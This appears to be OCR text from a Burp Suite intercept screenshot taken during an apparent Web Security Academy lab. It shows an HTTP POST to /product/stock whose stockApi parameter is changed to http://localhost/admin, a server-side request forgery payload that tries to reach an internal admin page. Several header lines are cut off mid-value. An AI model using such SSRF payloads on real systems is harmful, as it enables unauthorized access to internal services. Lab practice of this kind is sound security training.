 Request to https://0a65005c039b95d98155520c00eb00d6.web-security-
Forward Drop Intercept is on Action
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a65005c039b95d98155520c00eb00d6.web-security-acad
3 Cookie: session=RAiD5cfQIdOi1H73EcRqEEGdCnVNs4gH
4 Content-Length: 107
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a65005c039b95d98155520c00eb00d6.web-sec
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a65005c039b95d98155520c00eb00d6.web-se
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3a//localhost/admin